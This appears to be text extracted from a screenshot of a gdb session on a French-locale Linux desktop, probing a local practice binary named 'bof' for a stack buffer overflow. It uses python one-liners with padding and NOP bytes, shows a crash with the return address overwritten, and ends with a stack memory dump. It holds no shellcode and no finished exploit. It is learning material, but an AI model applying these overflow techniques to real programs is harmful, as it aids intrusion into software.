 bof : gdb
Fichier Édition Affichage Historique Signets Configuration Aide
Traceback (most recent call last):
  File "<string>", line 1, in <module>
NameError: name 'B' is not defined
done....
Program exited normally.
(gdb) run `python -c "print 'A'*987"+45*'B'+6*'C'"`
Starting program: /home/mana/bof/bof `python -c "print 'A'*987"+45*'B'+6*'C'"`
/bin/bash: command substitution: line 0: Caractère de fin de fichier (EOF) prématuré lors de la recherche du « " » correspondant
/bin/bash: command substitution: line 1: Erreur de syntaxe : fin de fichier prématurée
done....
Program exited normally.
(gdb) run `python -c "print 'A'*987+45*'B'+6*'C'"`
Starting program: /home/mana/bof/bof `python -c "print 'A'*987+45*'B'+6*'C'"`
Program received signal SIGSEGV, Segmentation fault.
0x0000434343434343 in ?? ()
(gdb) run `python -c "print 'A'*600+300*'\x90'+45*'B'+6*'C'"`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/mana/bof/bof `python -c "print 'A'*600+300*'\x90'+45*'B'+6*'C'"`
done....
Program exited normally.
(gdb) run `python -c "print 'A'*600+'\x90'*387+45*'B'+6*'C'"`
Starting program: /home/mana/bof/bof `python -c "print 'A'*600+'\x90'*387+45*'B'+6*'C'"`
Program received signal SIGSEGV, Segmentation fault.
0x0000434343434343 in ?? ()
(gdb) x/10000xb $rsp
0x7fffffffda80: 0x78 0xdb 0xff 0xff 0xff 0x7f 0x00 0x00
0x7fffffffda88: 0x00 0x00 0x00 0x00 0x02 0x00 0x00 0x00
0x7fffffffda90: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x7fffffffda98: 0x7d 0x3a 0xaa 0xf7 0xff 0x7f 0x00 0x00
0x7fffffffdaa0: 0xa0 0x04 0x40 0x00 0x00 0x00 0x00 0x00
0x7fffffffdaa8: 0x78 0xdb 0xff 0xff 0xff 0x7f 0x00 0x00
0x7fffffffdab0: 0x00 0x00 0x00 0x00 0x02 0x00 0x00 0x00
0x7fffffffdab8: 0xb1 0x05 0x40 0x00 0x00 0x00 0x00 0x00
0x7fffffffdac0: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x7fffffffdac8: 0x83 0x12 0x5c 0xab 0xea 0xe5 0x16 0x89
0x7fffffffdad0: 0xa0 0x04 0x40 0x00 0x00 0x00 0x00 0x00
0x7fffffffdad8: 0x70 0xdb 0xff 0xff 0xff 0x7f 0x00 0x00
bof : gdb
bof – Dolphin
bof : gdb
21:08